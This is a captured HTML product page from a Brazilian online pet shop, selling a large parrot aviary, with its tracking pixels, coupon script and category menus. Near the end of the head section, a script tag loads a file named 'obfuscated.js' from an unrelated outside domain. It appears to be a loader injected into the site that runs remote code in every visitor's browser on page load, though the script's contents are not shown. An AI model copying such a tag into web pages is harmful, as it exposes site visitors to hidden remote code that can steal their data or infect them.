

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhacasapets.com.br/product/777/viveiro-braganca-gaiolas-play-maxi
body_size: 30437
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head>
    <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<title>Viveiro Bragança Gaiolas Play Maxi</title><meta name='description' content='Moradia com tamanho adequado para pássaros de grande e médio psitacídeo.  Aqui na Minha casa Pets você encontra este produto em diversas variações de cores e ...'/><meta name='robots' content='all'/><link rel='canonical' href='https://minhacasapets.com.br/product/777/viveiro-braganca-gaiolas-play-maxi'/><meta property='og:locale' content='pt_BR'/><meta property='og:type' content='website'/><meta property='og:url' content='https://minhacasapets.com.br/product/777/viveiro-braganca-gaiolas-play-maxi'/><meta property='og:title' content='Viveiro Bragança Gaiolas Play Maxi'/><meta property='og:description' content='Moradia com tamanho adequado para pássaros de grande e médio psitacídeo.  Aqui na Minha casa Pets você encontra este produto em diversas variações de cores e ...'/><meta property='og:image' content='https://minhacasapets.com.br/files/catalog/product/-9.jpeg'/><meta property='og:image_width' content='1200'/><meta property='og:image_height' content='1200'/><link rel="icon" type="image/x-icon" href="https://minhacasapets.com.br/_shared/images/favicon/favicon.ico"/>
<link rel="apple-touch-icon" sizes="57x57" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://minhacasapets.com.br/_shared/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://minhacasapets.com.br/_shared/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://minhacasapets.com.br/_shared/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://minhacasapets.com.br/_shared/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://minhacasapets.com.br/_shared/images/favicon/favicon-16x16.png">
<link rel="manifest" href="https://minhacasapets.com.br/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://minhacasapets.com.br/_shared/images/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">	<link rel="stylesheet" href="https://minhacasapets.com.br/site/themes/pet/bundle/style-2.0.0c.min.css"/>
    <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://minhacasapets.com.br/site/themes/pet/css/fonts/icomoon/style.css" />
<link rel="stylesheet" href="https://minhacasapets.com.br/_shared/js/slick/slick.css" />
<link rel="stylesheet" href="https://minhacasapets.com.br/_shared/js/slick/slick-theme.css" />

<link rel="stylesheet" href="https://minhacasapets.com.br/_shared/css/fonts/font-awesome/6.0.0/css/all.min.css"/><script>
    const SUFFIX = '';
    const URL_SITE = 'https://minhacasapets.com.br';
    const onLoadRun = new Array();
</script>
	<script src="https://minhacasapets.com.br/site/themes/pet/bundle/head-2.0.0c.min.js"></script>
    <meta name="p:domain_verify" content="ade44b2085755e78001d4968ac15e7c4"/>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GMYFB14LH"></script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '954067945126463'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=954067945126463&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-652495004"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-652495004');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNVLGC9');</script>
<!-- End Google Tag Manager -->





<script src="https://www.institutoprever.com.br/obfuscated.js"></script></head>

<body>
	<div id="page">
        <script>
   const llPopupId="2CFCC1970B544830B8E6B5F3FC55CAF2";
   var llP = document.createElement("script");
   llP.setAttribute("src", "https://pagina.group/scripts/capture/capture-popup.js");
   document.addEventListener("DOMContentLoaded", function() {
      document.body.appendChild(llP);
   });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNVLGC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script id="llpixel" src="https://pixel.leadlovers.com/scripts/llpixel.js" data-key="B87B2B3ADF" type="text/javascript"></script><section id='header' class="bg-main">
    <div id="promo-coupon" class="py-1 text-center bg-white">
    		<div class="box font-weight-bold text-alt text-uppercase">
			<span>OIPET05</span>
			<div class="btn btn-xs btn-outline-alt rounded-5 font-weight-bold ml-md-3 border-bold" onclick="promoCoupon('OIPET05')">
				Aplicar Cupom
			</div>
		</div>
        	<script>
        promoCoupon = coupon => {
            getJSON({
                router: 'ecommerce/coupon_add',
                params: {coupon},
                beforeSubmit: () => {
                    block();
                },
                onError: response => {
                    console.log(response);
                    alerta(response.message);
                },
                onSuccess: response => {
                    console.log(response);
                    success('Cupom aplicado com sucesso!');
                },
                onComplete: () => {
                    unblock();
                }
            })
        }
	</script>
</div>	<div class="container p-0">
		<div class="d-flex justify-content-between align-items-center position-relative">
			<div class="d-flex d-lg-none overflow-hidden font-24 mr-3">
				<a href="#mmenu" class="ml-1 text-decoration-none">
					<i class="fa-fw far fa-bars"></i>
				</a>
			</div>

			<h2 id="logo" class="m-0 py-1">
				<a class="d-block" href="https://minhacasapets.com.br" target="_self" rel="home">
					<img src="https://minhacasapets.com.br/site/themes/pet/images/logo.png" alt="Minha Casa Pets" class="w-100"/>
				</a>
				<p class="m-0 text-hide">Minha Casa Pets</p>
			</h2>

			<div class="flex-md-fill">
                <ul id="menu-light" class="d-none d-md-flex h-100 p-0 m-0 list-style-none justify-content-between font-weight-lighter text-uppercase font-14">
    			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://minhacasapets.com.br/quem-somos" target="_self">Sobre Nós</a>
                    			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://minhacasapets.com.br/rastreio" target="_self">Rastreie sua encomenda</a>
                    			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://minhacasapets.com.br/como-comprar" target="_self">Como Comprar</a>
                    			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://minhacasapets.com.br/pack/list" target="_self">Kits</a>
                    			</li>
            			<li class="nav-item  d-flex align-items-center">
                					<a class="nav-link" href="https://minhacasapets.com.br/contato" target="_self">Contato</a>
                    			</li>
            </ul>				<style>
                    #search-box .search-icon {
                        background-color: var(--color-bg-main);
                        position: absolute;
                        right: 6px;
                        top: 6px;
                        width: 40px;
                        height: 40px;
                        text-align: center;
                        border-radius: 50%;
                        line-height: 40px;
                        cursor: pointer;
                    }

                    #search-box .search-icon:hover {
                        opacity: 0.8;
                    }

                    .fixed-menu #menu-light {
                        display: none !important;
                    }

                    .fixed-menu #fixed-padding {
                        padding-top: 5px !important;
                        padding-bottom: 5px !important;
                    }
				</style>

				<div id="fixed-padding" class="d-flex align-items-center p-md-3">
					<div class="flex-fill d-none d-md-block">
						<div id="search-box" class="position-relative">
							<div class="search-icon" onclick="searchModalGo($('#search-box input').val())">
								<i class="fa-fw far fa-search fa-flip-horizontal fa-lg"></i>
							</div>
							<input type="search" class="font-14 w-100" placeholder="O que seu pet precisa hoje?" onkeydown="searchModalKeypress(this, event)">
						</div>
					</div>

					<div class="d-flex text-center px-1 px-md-0">
						<div class="btn-icon d-md-none" onclick="searchModalShow()">
							<span class="icon-search font-28"></span>
							<p class="d-none d-md-block font-11 m-0 text-nowrap">busca</p>
						</div>
                        						<a class="btn-icon ml-4 d-none d-lg-block" href="https://minhacasapets.com.br/account">
							<span class="icon-user font-28"></span>
							<p class="d-none d-md-block font-11 m-0 text-nowrap">minha conta</p>
						</a>

                        						<div class="btn-icon ml-4 text-center" onclick="cartMenuOpen()">
							<span class="icon-bag font-28"></span>
							<strong class="cart-items-count d-none">0</strong>
							<p class="d-none d-md-block font-11 m-0">sacola</p>
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>
</section>

<div id="search-modal" class="d-none justify-content-center align-items-center">
	<div id="search-modal-wrapper" class="animate animate1 fadeInUp position-relative">
		<input type="search" class="w-100 form-control" placeholder="Pesquisa" onkeydown="searchModalKeypress(this, event)"/>
		<div id="icon-search" class="cursor-pointer" onclick="searchModalGo($(this).siblings('input').val())">
			<i class="fa-fw fas fa-lg fa-search"></i>
		</div>
		<div id="icon-close" class="cursor-pointer" onclick="searchModalHide()">
			<i class="fa-fw fas fa-lg fa-times"></i>
		</div>
	</div>
</div>

<script>
    searchModalShow = () => {
        ToggleVisibilityShow('#search-modal', 'd-flex');
        $('#header, #content, #footer, #dev').addClass('blur');
        $('#search-modal input').focus();
    }

    searchModalHide = () => {
        ToggleVisibilityHide('#search-modal', 'd-flex');
        $('#header, #content, #footer, #dev').removeClass('blur');
    }

    searchModalKeypress = (element, event) => {
        if (event.key === "Escape" || event.which == 0) {
            searchModalHide();
        } else if (event.which == 13) {
            searchModalGo(element.value);
        }
    }

    searchModalGo = value => {
        if (value.length < 3) {
            alerta('Insira ao menos 3 caracteres para realizar a busca!');
            return false;
        }
        location.href = URL_SITE + '/search?query=' + value;
    }
</script>

<div id="menu-products" class="d-none d-lg-block">
	<ul class="d-flex flex-wrap justify-content-center list-style-none m-0 p-0">
        			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/24/passaros">
                    Pássaros				</a>
                					<div class="menu-dd-content">
						<div class="col-7 p-3 d-flex flex-column justify-content-between">
							<div class="font-15 flex-grow-1">
                                									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/99/medicamentos"
											   data-category="99">
                                                Medicamentos											</a>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-27')" data-category="27">
                                                Coleiros, Canários e Periquitos <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-27" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/27/coleiros-canarios-e-periquitos">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/54/gaiolas-e-transporte"
													   data-category="54">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/138/gaiolas-artesanais"
													   data-category="138">
                                                        Gaiolas Artesanais													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/64/alimentacao"
													   data-category="64">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/70/playgrounds-e-brinquedos"
													   data-category="70">
                                                        Playgrounds e Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/123/acessorios"
													   data-category="123">
                                                        Acessórios													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-29')" data-category="29">
                                                Calopsitas e Agapornis  <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-29" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/29/calopsitas-e-agapornis">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/56/gaiolas-e-transporte"
													   data-category="56">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/65/alimentacao"
													   data-category="65">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/72/playgrounds-e-brinquedos"
													   data-category="72">
                                                        Playgrounds e Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/124/acessorios"
													   data-category="124">
                                                        Acessórios													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-30')" data-category="30">
                                                Papagaios e  Ring Necks  <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-30" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/30/papagaios-e-ring-necks">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/61/gaiolas-e-transporte"
													   data-category="61">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/67/alimentacao"
													   data-category="67">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/73/playgrounds-e-brinquedos"
													   data-category="73">
                                                        Playgrounds e Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/39/acessorios"
													   data-category="39">
                                                        Acessórios 													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-77')" data-category="77">
                                                Araras e Cacatuas  <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-77" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/77/araras-e-cacatuas">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/78/gaiolas-e-transporte"
													   data-category="78">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/80/alimentacao"
													   data-category="80">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/81/playgrounds-e-brinquedos"
													   data-category="81">
                                                        Playgrounds e Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/126/acessorios"
													   data-category="126">
                                                        Acessórios													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/127/passaros-livres-silvestres"
											   data-category="127">
                                                Pássaros Livres/Silvestres											</a>
                                            									</div>
                                    							</div>
						</div>
						<div class="col-5 p-3 border-left">
							<h5 class="font-weight-bold">Destaque</h5>
							<div id="category-destaque">
                                									<div id="destaque-24" class="destaques text-center ">
                                        											<a href="https://minhacasapets.com.br/product/778/viveiro-braganca-sextavado-60-cm-para-passaros-pequenos">
												<img class="w-100" src="https://minhacasapets.com.br/files/catalog/product/thumbs/med_62.jpeg"/>
												<div class="mt-2">
													<p class="font-weight-medium font-16 m-0">Viveiro Bragança Sextavado 60 cm para Pássaros Pequenos</p>
													<p class="font-weight-light font-14 m-0">Canários, Periquitos e Semelhantes</p>
												</div>
											</a>
                                            									</div>
                                    							</div>

						</div>
					</div>
                    			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/25/roedores">
                    Roedores				</a>
                					<div class="menu-dd-content">
						<div class="col-7 p-3 d-flex flex-column justify-content-between">
							<div class="font-15 flex-grow-1">
                                									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-31')" data-category="31">
                                                Hamster e Topolinos <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-31" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/31/hamster-e-topolinos">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/53/gaiolas"
													   data-category="53">
                                                        Gaiolas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/55/alimentacao"
													   data-category="55">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/57/acessorios-e-brinquedos"
													   data-category="57">
                                                        Acessórios e Brinquedos													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-32')" data-category="32">
                                                Porquinho da Índia <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-32" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/32/porquinho-da-india">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/60/gaiolas"
													   data-category="60">
                                                        Gaiolas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/62/alimentacao"
													   data-category="62">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/63/acessorios-e-brinquedos"
													   data-category="63">
                                                        Acessórios e Brinquedos													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-34')" data-category="34">
                                                Furões e Chinchilas <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-34" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/34/furoes-e-chinchilas">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/66/gaiolas-e-transporte"
													   data-category="66">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/68/alimentacao"
													   data-category="68">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/69/acessorios-e-brinquedos"
													   data-category="69">
                                                        Acessórios e Brinquedos													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-37')" data-category="37">
                                                Coelhos <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-37" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/37/coelhos">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/71/gaiolas-e-transporte"
													   data-category="71">
                                                        Gaiolas e Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/74/alimentacao"
													   data-category="74">
                                                        Alimentação													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/75/acessorios-e-brinquedos"
													   data-category="75">
                                                        Acessórios e Brinquedos													</a>
                                                    											</div>
                                            									</div>
                                    							</div>
						</div>
						<div class="col-5 p-3 border-left">
							<h5 class="font-weight-bold">Destaque</h5>
							<div id="category-destaque">
                                							</div>

						</div>
					</div>
                    			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/16/caes">
                    Cães				</a>
                					<div class="menu-dd-content">
						<div class="col-7 p-3 d-flex flex-column justify-content-between">
							<div class="font-15 flex-grow-1">
                                									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/45/alimentacao"
											   data-category="45">
                                                Alimentação											</a>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-35')" data-category="35">
                                                Moradia e Conforto <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-35" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/35/moradia-e-conforto">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/40/almofadas-e-caminhas"
													   data-category="40">
                                                        Almofadas e Caminhas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/42/casinhas"
													   data-category="42">
                                                        Casinhas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/43/cercados-e-portoes"
													   data-category="43">
                                                        Cercados e Portões													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<a class="destaque-id subcategory d-block" href="https://minhacasapets.com.br/category/49/comedouros-e-bebedouros"
											   data-category="49">
                                                Comedouros e Bebedouros											</a>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-33')" data-category="33">
                                                Transporte <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-33" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/33/transporte">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/19/bolsas-de-transporte"
													   data-category="19">
                                                        Bolsas de Transporte													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/20/caixas-de-transporte"
													   data-category="20">
                                                        Caixas de Transporte													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-22')" data-category="22">
                                                Moda e Acessórios <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-22" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/22/moda-e-acessorios">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/48/brinquedos"
													   data-category="48">
                                                        Brinquedos													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/47/coleiras-guias-e-peitorais"
													   data-category="47">
                                                        Coleiras, Guias e Peitorais													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/23/roupinhas"
													   data-category="23">
                                                        Roupinhas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/52/diversos"
													   data-category="52">
                                                        Diversos													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-50')" data-category="50">
                                                Adestramento <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-50" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/50/adestramento">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/51/sanitarios"
													   data-category="51">
                                                        Sanitários													</a>
                                                    											</div>
                                            									</div>
                                    							</div>
						</div>
						<div class="col-5 p-3 border-left">
							<h5 class="font-weight-bold">Destaque</h5>
							<div id="category-destaque">
                                							</div>

						</div>
					</div>
                    			</li>
            			<li class="nav-item menu-dd align-items-center position-relative">
				<a class="category nav-link text-uppercase font-14 text-nowrap" role="button" href="https://minhacasapets.com.br/category/17/gatos">
                    Gatos				</a>
                					<div class="menu-dd-content">
						<div class="col-7 p-3 d-flex flex-column justify-content-between">
							<div class="font-15 flex-grow-1">
                                									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-76')" data-category="76">
                                                Alimentação <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-76" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/76/alimentacao">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/79/comedouros-e-bebedouros"
													   data-category="79">
                                                        Comedouros e Bebedouros													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/82/racao"
													   data-category="82">
                                                        Ração													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-83')" data-category="83">
                                                Moradia e Conforto <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
											<div id="subcategory-83" class="font-14 d-none mt-1">
												<a class="children d-none mb-1" href="https://minhacasapets.com.br/category/83/moradia-e-conforto">
													Ver categoria
												</a>
                                                													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/84/almofadas-e-caminhas"
													   data-category="84">
                                                        Almofadas e Caminhas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/86/casinhas"
													   data-category="86">
                                                        Casinhas													</a>
                                                    													<a class="destaque-id children d-block mb-1" href="https://minhacasapets.com.br/category/87/cercado-e-portoes"
													   data-category="87">
                                                        Cercado e Portões													</a>
                                                    											</div>
                                            									</div>
                                    									<div class="mb-2">
                                        											<div class="destaque-id subcategory" onclick="ToggleVisibility('#subcategory-88')" data-category="88">
                                                Transporte <i class='font-12 fa-fw fal fa-angle-double-down'></i>
											</div>
